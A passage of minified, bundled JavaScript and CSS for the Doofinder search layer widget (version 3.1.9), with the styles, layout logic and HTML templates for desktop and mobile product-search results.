.df-panel__content__extra{display:block}.df-panel--collapse .df-panel__title{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20fill%3D%22%23000000%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%0A%20%20%20%20%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M10%207L7%207%207%2010%206%2010%206%207%203%207%203%206%206%206%206%203%207%203%207%206%2010%206%2010%207%2010%207Z%22%20fill%3D%22%23000000%22/%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200L12%200%2012%2012%200%2012%200%200Z%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E%0A")!important;margin-bottom:0}.df-panel--collapse .df-panel__content>*{display:none}.df-panel--collapse .df-panel__content .df-term--selected{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.df-icon{display:inline-block;line-height:24px;width:24px;height:24px}.df-results{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.df-results__content{list-style:none;padding:0;margin:0}.df-separator{margin:0;height:1px;background:#ccc;border:0}.df-header,.df-main,.df-panel,.df-panel__title,.df-results,.df-term{background-color:inherit}.df-layer--grid .df-results__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.df-layer--grid .df-results__item{-webkit-box-flex:1;-webkit-flex:1 0 210px;-ms-flex:1 0 210px;flex:1 0 210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.df-layer--grid .df-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.df-layer--grid .df-card__image{-webkit-box-flex:1;-webkit-flex:1 1 178px;-ms-flex:1 1 178px;flex:1 1 178px;width:inherit;height:178px;margin:0 0 16px}.df-layer--grid .df-card__content{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.df-layer--grid .df-card__addtocart{max-width:none}.df-layer--grid .df-card__description{display:none}.df-layer--grid .df-card__title{font-weight:400}.df-card__old-price,.df-card__regular-price,.df-card__sale-price,.df-card__title,.df-classic .b,.df-classic .strong,.df-panel__title{font-weight:700}.df-header{border-color:#eee}.df-results{padding:0}.df-panel__title{color:#333;font-family:Arial,sans-serif;text-decoration:none}.df-panel__subtitle{color:#747474}.df-term{line-height:1.4;text-decoration:none;color:#333}.df-term:active,.df-term:focus,.df-term:hover{border-radius:4px;background-color:#eee;border-color:#eee;text-decoration:none}.df-term__count{color:#747474}.df-term.df-term--selected{border-radius:4px;background-color:#F30018;border-color:#F30018;color:#fff}.df-term.df-term--selected:active,.df-term.df-term--selected:focus,.df-term.df-term--selected:hover{background-color:#da0015;border-color:#da0015}.df-term.df-term--selected:hover{color:#fff}.df-term.df-term--selected .df-term__count{color:inherit}.df-card{background-color:inherit;border-color:#f7f7f7}.df-card:hover{background-color:#fafafa}.df-card:empty:hover,.df-card__image{background-color:inherit}.df-card__content__block:first-child,.df-card__content__block:first-child:link,.df-card__content__block:first-child:visited{color:inherit;text-decoration:none}.df-card__description{font-size:13px}.df-card__old-price{text-decoration:line-through}.df-card__sale-price{color:red}.df-btn{color:#fff;background-color:#4D5154;border-color:#4D5154}.df-btn:active,.df-btn:focus,.df-btn:hover{background-color:#414447;border-color:#414447}.df-btn.df-card__addtocart{background-color:#F30018;color:#fff;border:none;border-radius:4px}.df-btn.df-card__addtocart:active,.df-btn.df-card__addtocart:focus,.df-btn.df-card__addtocart:hover{color:#fff;background-color:#da0015;border-color:#da0015}.df-btn--plain,.df-btn--plain:active,.df-btn--plain:focus,.df-btn--plain:hover{background-color:transparent;border-color:transparent}.df-btn--plain{color:#747474}.df-btn--plain:hover{color:#333}.df-nav--tabs{background:#fff;border-bottom:1px solid #ccc}.df-nav--tabs .df-nav__link{font-size:13px;border-top-right-radius:4px;border-top-left-radius:4px}.df-nav--tabs .df-nav__link,.df-nav--tabs .df-nav__link:link,.df-nav--tabs .df-nav__link:visited{color:inherit;text-decoration:none}.df-nav--tabs .df-nav__link:focus,.df-nav--tabs .df-nav__link:hover{border-color:#ccc #ccc transparent}.df-nav--tabs .df-nav__item--active .df-nav__link{font-weight:700;background-color:#fff;border-color:#ccc #ccc transparent}.df-icon svg{fill:#747474}.df-icon:active svg,.df-icon:focus svg,.df-icon:hover svg{fill:#4D5154}.df-icon--close svg{fill:#747474}.df-icon--close:active svg,.df-icon--close:focus svg,.df-icon--close:hover svg{fill:#da0015}#doofinderLogo{position:absolute;right:12px;bottom:3px;font-size:9px!important;line-height:150%;float:none;margin:0;padding:0;border:0}#doofinderLogo a{text-decoration:none!important;color:#606569!important}i.doofinder-logo-small{display:inline-block;width:39px;height:10px;margin:0;padding:0;border:0;text-indent:-9999px;background-repeat:no-repeat;background-image:url([data-uri]%3D%3D);position:relative;top:2px}html.df-fix-layout,html.df-fix-layout body{overflow:hidden;margin:0;padding:0;width:100%;height:100%;position:relative}.df-hidden{display:none}.df-classic{font-family:sans-serif;z-index:2147483647}.df-classic *,.df-classic :after,.df-classic :before{box-sizing:inherit}.df-classic .article,.df-classic .aside,.df-classic .figcaption,.df-classic .figure,.df-classic .footer,.df-classic .header,.df-classic .hgroup,.df-classic .menu,.df-classic .nav,.df-classic .section{display:block}.df-classic [hidden]{display:none}.df-classic .abbr[title]{border-bottom:1px dotted}.df-classic .small{font-size:80%}.df-classic .sub,.df-classic .sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.df-classic .sup{top:-.5em}.df-classic .sub{bottom:-.25em}.df-classic .img{border:0}.df-classic .figure{margin:1em 40px}.df-classic .hr{box-sizing:content-box}.df-classic .pre{overflow:auto}.df-classic .code,.df-classic .kbd,.df-classic .pre,.df-classic .samp{font-family:monospace,monospace;font-size:1em}.df-classic .input,.df-classic .optgroup,.df-classic .select,.df-classic .textarea{color:inherit;font:inherit;margin:0}.df-classic .optgroup,.df-mobile .b,.df-mobile .strong{font-weight:700}.df-classic .button{overflow:visible}.df-classic .df-aside__content,.df-classic .df-results{overflow-y:auto;overflow-x:hidden}.df-classic .button,.df-classic .input[type=reset],.df-classic .input[type=submit],.df-classic html .input[type=button]{-webkit-appearance:button;cursor:pointer}.df-classic .button[disabled],.df-classic html .input[disabled]{cursor:default}.df-classic .button::-moz-focus-inner,.df-classic .input::-moz-focus-inner{border:0;padding:0}.df-classic .input{line-height:normal}.df-classic .input[type=radio],.df-classic .input[type=checkbox]{box-sizing:border-box;padding:0}.df-classic .input[type=number]::-webkit-inner-spin-button,.df-classic .input[type=number]::-webkit-outer-spin-button{height:auto}.df-classic .input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.df-classic .input[type=search]::-webkit-search-cancel-button,.df-classic .input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.df-classic .fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.df-classic .legend{border:0;padding:0}.df-classic .textarea{overflow:auto}.df-classic .df-aside__content,.df-classic .df-results,.df-mobile{-webkit-overflow-scrolling:touch}.df-classic .table{border-collapse:collapse;border-spacing:0}.df-classic .td,.df-classic .th{padding:0}.df-classic a,.df-classic a:hover{color:initial}@media (max-width:960px){.df-classic{width:100%!important;left:0!important;margin-left:0!important}}.df-classic .df-classic__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;position:static;width:100%;height:100%;padding:0;margin:0}.df-classic .df-aside{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;min-width:210px;padding:0}.df-classic .df-aside__header{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:30px;padding:0 4px;border-width:0;border-bottom:1px solid transparent}.df-classic .df-header,.df-classic .df-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-direction:normal}.df-classic .df-aside__content{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:8px;border-width:0}.df-classic .df-main{-webkit-box-flex:1;-webkit-flex:1 0 226px;-ms-flex:1 0 226px;flex:1 0 226px;display:flex;-webkit-box-orient:vertical;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;position:relative;overflow-x:hidden}.df-classic .df-header{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;display:flex;-webkit-box-orient:horizontal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding:4px;border-style:solid;border-width:0 0 1px}.df-classic .df-header>div{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.df-classic .df-header>div:nth-child(1){-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.df-classic .df-header>div:nth-child(2){-webkit-box-flex:2;-webkit-flex:2 1 auto;-ms-flex:2 1 auto;flex:2 1 auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.df-classic .df-header>div:nth-child(3){-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.df-classic #doofinderLogo{right:16px}.df-classic{font-size:14px;color:#333;background-color:#fff;border:1px solid #ccc;border-radius:4px}.df-classic .df-header,.df-classic .df-panel__title,.df-classic .df-term{font-size:13px}.df-classic .df-aside{background-color:#fafafa}.df-classic .df-aside__header{border-style:solid;border-color:transparent transparent transparent #eee}.df-classic .df-aside__content{border-style:solid;border-color:#eee}.df-classic.df-layer--with-facets .df-aside{display:none}@media screen and (min-width:33.9em){.df-classic.df-layer--with-facets .df-aside{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media screen and (min-width:33.9em) and (max-width:960px){.df-classic.df-layer--with-facets .df-aside{width:250px}}.df-classic.df-layer--with-facets .df-aside__header .df-icon--close{display:none}.df-classic.df-layer--with-facets .df-aside__content,.df-classic.df-layer--with-facets .df-aside__header{border-left-width:0;border-right-width:1px}.df-classic.df-layer--with-facets .df-aside__content{padding-top:30px}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside,.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__content{padding-top:0}.df-classic.df-layer--with-facets.df-layer--inverse .df-layer__content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__header .df-icon--close{display:block}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__content,.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__header{border-left-width:1px;border-right-width:0}@media screen and (min-width:33.9em){.df-classic.df-layer--with-facets.df-layer--inverse .df-main .df-header .df-icon--close{display:none}}.df-mobile{font-size:16px;font-family:sans-serif;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;overflow-y:scroll;background-position:center 200px;background-repeat:no-repeat;background-attachment:fixed}.df-mobile *,.df-mobile :after,.df-mobile :before{box-sizing:inherit}.df-mobile .article,.df-mobile .aside,.df-mobile .figcaption,.df-mobile .figure,.df-mobile .footer,.df-mobile .header,.df-mobile .hgroup,.df-mobile .menu,.df-mobile .nav,.df-mobile .section{display:block}.df-mobile [hidden]{display:none}.df-mobile .abbr[title]{border-bottom:1px dotted}.df-mobile .small{font-size:80%}.df-mobile .sub,.df-mobile .sup{font-size:75%;line-height:0;position:relative}.df-mobile .sup{top:-.5em}.df-mobile .sub{bottom:-.25em}.df-mobile .img{border:0}.df-mobile .svg:not(:root){overflow:hidden}.df-mobile .figure{margin:1em 40px}.df-mobile .hr{box-sizing:content-box}.df-mobile .pre{overflow:auto}.df-mobile .code,.df-mobile .kbd,.df-mobile .pre,.df-mobile .samp{font-family:monospace,monospace;font-size:1em}.df-mobile .input,.df-mobile .optgroup,.df-mobile .select,.df-mobile .textarea{color:inherit;font:inherit;margin:0}.df-mobile .button{overflow:visible}.df-mobile .button,.df-mobile .input[type=reset],.df-mobile .input[type=submit],.df-mobile html .input[type=button]{-webkit-appearance:button;cursor:pointer}.df-mobile .button[disabled],.df-mobile html .input[disabled]{cursor:default}.df-mobile .button::-moz-focus-inner,.df-mobile .input::-moz-focus-inner{border:0;padding:0}.df-mobile .input{line-height:normal}.df-mobile .input[type=radio],.df-mobile .input[type=checkbox]{box-sizing:border-box;padding:0}.df-mobile .input[type=number]::-webkit-inner-spin-button,.df-mobile .input[type=number]::-webkit-outer-spin-button{height:auto}.df-mobile .input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.df-mobile .input[type=search]::-webkit-search-cancel-button,.df-mobile .input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.df-mobile .fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.df-mobile .legend{border:0;padding:0}.df-mobile .textarea{overflow:auto}.df-mobile .optgroup{font-weight:700}.df-mobile .table{border-collapse:collapse;border-spacing:0}.df-mobile .td,.df-mobile .th{padding:0}.df-mobile a,.df-mobile a:hover{color:initial}.df-mobile .df-mobile__wrapper{position:relative}.df-mobile .df-mobile__header{margin:0;padding:12px}.df-mobile .df-mobile__header form{padding:0;margin:0}.df-mobile .df-mobile__header__image{padding:0;margin:0 0 12px;text-align:center}.df-mobile .df-mobile__header__image img{display:inline-block}.df-mobile .df-mobile__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;padding:0}.df-mobile .df-mobile__content.df-mobile__content--lastpage{padding-bottom:102px}.df-mobile .df-mobile__action-button{display:block;width:54px;height:54px;padding:0;margin:0;overflow:hidden;line-height:.5;border:2px solid #747474;border-radius:54px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);position:fixed;bottom:24px;z-index:2147483647;-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px);-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0;-webkit-transition-duration:0;-o-transition-duration:0;transition-duration:0;-webkit-transition-timing-function:cubic-bezier(0,0,.58,1);-o-transition-timing-function:cubic-bezier(0,0,.58,1);transition-timing-function:cubic-bezier(0,0,.58,1)}.df-mobile .df-mobile__action-button[data-role=close]{left:24px}.df-mobile .df-mobile__action-button[data-role=scrolltop]{right:24px}.df-mobile .df-mobile__action-button svg{fill:#747474}.df-mobile .df-mobile__action-button.df-in{opacity:1;-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition-duration:120ms;-o-transition-duration:120ms;transition-duration:120ms}.df-mobile .df-mobile__action-button.df-out{opacity:0;-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px)}.df-mobile .df-mobile__overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2147483645}.df-mobile .df-card{border-width:1px 0 0}.df-mobile .df-card:first-child{border-top-width:0}.df-mobile .df-mobile__searchbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0 0 0 16px;line-height:2;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.df-mobile .df-mobile__searchbox svg{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 8px 0 0}.df-mobile .df-mobile__searchbox button,.df-mobile .df-mobile__searchbox input[type=search]{box-sizing:border-box;display:block;height:48px;border:0;border-radius:0;margin:0}.df-mobile .df-mobile__searchbox input[type=search]{-webkit-appearance:none;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:20px;font-size:18px;padding:8px 0 8px 8px;text-align:left;text-overflow:ellipsis;line-height:inherit}.df-mobile .df-mobile__searchbox input[type=search]::-webkit-search-cancel-button{display:none}.df-mobile .df-mobile__searchbox button{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;font-size:13px;font-weight:700;padding:0 16px;text-align:center;line-height:1;width:auto}.df-mobile .df-mobile__searchbox button[data-role=clear]{display:block}.df-mobile .df-mobile__searchbox button[data-role=close],.df-mobile .df-mobile__searchbox[data-empty=true] button[data-role=clear]{display:none}.df-mobile .df-mobile__searchbox button[data-role=close]:focus{color:#D9534F}.df-mobile .df-mobile__searchbox[data-empty=true] button[data-role=close]{display:block}.df-mobile.df-layer--grid .df-card{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;width:50%}.df-mobile.df-layer--grid .df-card:nth-child(2){border-top-width:0}.df-mobile.df-layer--grid .df-card:nth-child(even){border-left-width:1px}.df-mobile.df-layer--grid .df-card__image{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.df-mobile,.df-mobile .df-mobile__content,.df-mobile .df-mobile__header{background-color:#eee}.df-mobile .df-mobile__action-button{background-color:#fff;opacity:.85}.df-mobile .df-mobile__action-button[data-role=close]{border-color:#D9534F}.df-mobile .df-mobile__action-button[data-role=close] svg{fill:#D9534F}.df-mobile .df-mobile__searchbox{background:#fff;color:#747474}.df-mobile .df-mobile__searchbox svg{fill:#747474}.df-mobile .df-mobile__searchbox button,.df-mobile .df-mobile__searchbox input[type=search]{background:inherit;color:inherit;outline:0}.df-mobile .df-mobile__searchbox button[data-role=clear]:focus{color:#D9534F}.df-mobile .df-card{background-color:#fff}';
	d(e,void 0,"_176prvu"),b.exports=e},{"./../node_modules/cssify":1}],73:[function(a,b,c){(function(c){(function(){var d,e,f,g,h,i,j;a("./doofinder.css"),e=a("./layer"),d=a("./configure"),h=a("doofinder"),i=h.util.extend,f=h.util.bean,g={version:"3.1.9",init:function(a,b,c){var f,g,j;if(null==b&&(b=0),null==c&&(c=function(){}),"function"==typeof b&&(c=b,b=0),j=navigator.userAgent.toLowerCase(),j.indexOf("safari/")!==-1&&j.indexOf("windows")!==-1&&j.indexOf("chrom")===-1)throw Error("Browser no compatible with Doofinder Layer");return a=i(!0,{mainContainerId:b?"dfclassic-"+b:"dfclassic"},a||{}),f=new h.Client(a.hashid,a.zone,5,null,a.address),g=new h.Controller(f,null,a.searchParams),g.options({querystring:""+window.location.hostname},function(b,f){var g;return f.query_limit_reached?(console.warn("Doofinder: Query limit reached."),!1):(g=new d(a,f||{error:"error"},e),g.configure(),a.callbacks&&a.callbacks.loaded&&a.callbacks.loaded.constructor===Function&&a.callbacks.loaded(g),c(g))})},setLayers:function(a){var b;return b=c.dfClassicLayers=[],a.forEach(function(a,c){return g.init(a,c,function(a){return b[c]=a})})}},b.exports=i(!0,{classic:g,bean:f,core:h},window.doofinder||{}),j=function(){if("undefined"!=typeof dfClassicLayers)return dfClassicLayers.forEach(function(a,b){return g.init(a,b,function(a){return dfClassicLayers[b]=a})})},"loading"!==document.readyState?j():document.addEventListener("DOMContentLoaded",j)}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./configure":71,"./doofinder.css":72,"./layer":74,doofinder:4}],74:[function(a,b,c){(function(){var c,d,e,f,g,h,i,j,k,l=function(a,b){function c(){this.constructor=a}for(var d in b)m.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},m={}.hasOwnProperty,n=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1};k=a("doofinder").widgets,f=a("doofinder"),g=f.util.extend,c=f.util.dfdom,h=a("./util"),j=h.viewPortWidth,i=h.viewPortHeight,d=a("./baseLayer"),e=function(b){function d(a,b){this.controller=a,null==b&&(b={}),b=g(!0,{mainContainerId:"dfclassic",searchParams:{transformer:"basic",rpp:50},display:{width:"60%",position:"absolute",minHeight:200,marginBottom:20,captureLength:3,facets:{width:""}}},b||{}),d.__super__.constructor.call(this,b.queryInput,b.mainContainerId,this.controller,b),this.queryInput=c(this.queryInputSelector),this.rpp=b.searchParams.rpp}return l(d,b),d.defaultTranslations=a("./translations"),d.prototype.layerName="classic",d.prototype.placeInWindow=function(){var a,b,c,d,e,f,g,h;"number"==typeof this.display.width?(this.layer.css("width",this.display.width+"px"),f="px"):(b=(""+this.display.width).match(/^\d+\.?\d+?([^\d]+)$/),null!=b&&null!==b&&(f=b[1],h=parseFloat(b[0],10),this.layer.css("width",""+h+f))),c=this.getReferencePoint(!0),this.display.center&&console.warn("Doofinder DEPRECATED: center option is deprecated, use 'align' instead.\nhttp://www.doofinder.com/developer/topics/layer/doofinder-classic-layer#align"),(this.display.center||null!=this.display.align&&"center"===this.display.align)&&(b=(""+this.layer.css("width")).match(/^\d+\.?\d+?([^\d]+)$/),f=null!=b?b[1]:"%",h=null!=b?parseFloat(b[0],10):"60",a=parseFloat(this.layer.css("width"),10)/2,c.left="50%",c["margin-left"]="-"+a+f),d=[];for(e in c)g=c[e],this.layer.css(e,g),"number"==typeof g?d.push(this.layer.css([e],g+"px")):d.push(void 0);return d},d.prototype.place=function(){return d.__super__.place.call(this),this.placeInWindow()},d.prototype.initFacetsContainer=function(){var a;if(d.__super__.initFacetsContainer.call(this),this.queryInput.element.length&&(a=this.queryInputPositionalData().on_right_side,!this.display.facets.attached&&!a||this.display.facets.attached&&"left"!==this.display.facets.attached))return this.layer.addClass("df-layer--inverse")},d.prototype.start=function(){var a;return d.__super__.start.call(this),a=this,this.controller.bind("df:results_received",function(b){var c;if(c=a.calculateHeight(),a.layer.css("height",c+"px"),a.facetsContainer&&a.facetsContainer.css("height",c),"none"===a.layer.css("display"))return a.layer.show()}),this.layer.on("click","[data-close]",function(b){return a.queryInput.val(""),a.queryInput.trigger("keydown")}),this.controller.bind("df:search",function(b){if(!b.query||""===b.query)return a.hide()}),this.display.closeOnClick&&c(document).on("mousedown",function(b){var d,e;if(d=a.layer,e=a.queryInput,d._first()!==b.target&&e._first()!==b.target&&!c(b.target).parents("#"+a.mainContainerId).length())return a.hide()}),c(window).on("resize",function(){return a.placeInWindow()})},d.prototype.positionOptions=function(){return!(void 0===this.display.top&&void 0===this.display.left&&void 0===this.display.right)},d.prototype.getLayerWidth=function(){var a;return a=parseFloat(this.display.width,10),"string"==typeof this.display.width&&n.call(this.display.width,"%")>=0?window.innerWidth*a/100:a},d.prototype.getReferencePoint=function(a){var b,d,e;if(d={position:this.display.position},b=!1,this.queryInput&&this.queryInput.element.length){if(this.queryInput.parents().each(function(a){try{if("fixed"===c(a).css("position"))return b=!0}catch(a){}}),b&&(d.position="fixed"),this.positionOptions()||this.display.appendTo)return d.top=this.display.top?this.display.top:0,this.display.right?d.right=this.display.right:d.left=this.display.left,d;d.top=this.queryInput.top()+this.queryInput.height(),"fixed"!==d.position&&(d.top+=document.body.scrollTop||document.documentElement.scrollTop),this.display.dtop&&(d.top+=this.display.dtop),e=this.queryInputPositionalData(a),d.left=e.on_right_side?e.right_side-this.getLayerWidth():e.left_side,this.display.dleft&&(d.left+=this.display.dleft)}else console.warn("Doofinder: There's no query input.");return d},d.prototype.queryInputPositionalData=function(a){var b,c,d,e,f;return this.queryInput.data("positional")&&!a||(d=this.queryInput.width(),e=this.queryInput.left(),f=j()-e-d,b=null!=this.display.align&&"right"===this.display.align||(null==this.display.align||"left"!==this.display.align)&&e>f,c=JSON.stringify({on_right_side:b,left_side:e,right_side:e+d}),this.queryInput.data("positional",c)),JSON.parse(this.queryInput.data("positional"))},d.prototype.calculateHeight=function(){var a,b,c,d;return d=this.layer.top()-document.body.scrollTop,a=i()-d-this.display.marginBottom,b=parseInt(this.display.height),c=parseInt(this.display.minHeight),!isNaN(b)&&d+b<i()?a=b:!isNaN(c)&&a<c&&(a=c),a},d}(d),b.exports=e}).call(this)},{"./baseLayer":70,"./translations":76,"./util":77,doofinder:4}],75:[function(a,b,c){(function(){var c,d,e,f,g,h,i,j,k=function(a,b){function c(){this.constructor=a}for(var d in b)l.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},l={}.hasOwnProperty;j=a("doofinder").widgets,f=a("doofinder"),c=f.util.dfdom,g=f.util.extend,d=a("../baseLayer"),h='<div id="{{ mainContainerId }}" class="df-mobile" {{#images.body}}style="background-image:url(\'{{images.body}}\');"{{/images.body}}>\n  <div class="df-mobile__wrapper">\n\n    <div class="df-mobile__header">\n      {{#images.header}}\n        <div class="df-mobile__header__image">\n          <img src="{{ images.header }}">\n        </div>\n      {{/images.header}}\n      <form action="" method="get">\n        <div class="df-mobile__searchbox" data-empty="true">\n          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n            <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/>\n            <path d="M0 0h24v24H0z" fill="none"/>\n          </svg>\n          <input id="df-mobile__searchbox__{{ mainContainerId }}" type="search" placeholder="{{#translate}}{{placeholderText}}{{/translate}}">\n          <button type="button" data-role="clear">{{#translate}}CLEAR{{/translate}}</button>\n          <button type="button" data-role="close">{{#translate}}CLOSE{{/translate}}</button>\n        </div>\n      </form>\n    </div>\n\n    <div id="df-mobile__content__{{ mainContainerId }}" class="df-mobile__content"></div>\n\n    <button class="df-mobile__action-button df-in df-out" type="button" data-role="close">\n      <svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">\n        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n      </svg>\n    </button>\n\n    <button class="df-mobile__action-button df-in df-out" type="button" data-role="scrolltop">\n      <svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">\n        <path d="M0 0h24v24H0V0z" fill="none"/>\n        <path d="M4 12l1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"/>\n      </svg>\n    </button>\n\n  </div>\n</div>\n',i='{{#is_first}}\n  {{#banner}}\n    <div class="df-banner">\n      <a href="{{banner.link}}"><img src="{{banner.image}}"/></a>\n    </div>\n  {{/banner}}\n{{/is_first}}\n{{#total}}\n  {{#results}}\n    <div class="df-card">\n      <a class="df-card__image" href="{{#url-params}}{{link}}{{/url-params }}" data-df-hitcounter="{{dfid}}">\n        <img src="{{#remove-protocol}}{{image_link}}{{/remove-protocol}}" alt="{{title}}">\n      </a>\n      <div class="df-card__content">\n        <a class="df-card__content__block" href="{{#url-params}}{{link}}{{/url-params }}" data-df-hitcounter="{{dfid}}">\n          <div class="df-card__title">{{ title }}</div>\n          <div class="df-card__description">{{ description }}</div>\n          {{#sale_price}}\n            <div class="df-card__price">\n              <span class="df-card__old-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n              <span class="df-card__sale-price">{{#format-currency}}{{sale_price}}{{/format-currency}}</span>\n            </div>\n          {{/sale_price}}\n          {{^sale_price}}{{#price}}\n            <div class="df-card__price">\n              <span class="df-card__regular-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n            </div>\n          {{/price}}{{/sale_price}}\n        </a>\n      </div>\n    </div>\n  {{/results}}\n{{/total}}\n{{^total}}\n  <div class="df-card df-no-results">{{#translate}}Sorry, no results found.{{/translate}}</div>\n{{/total}}\n',e=function(a){function b(a,d){var 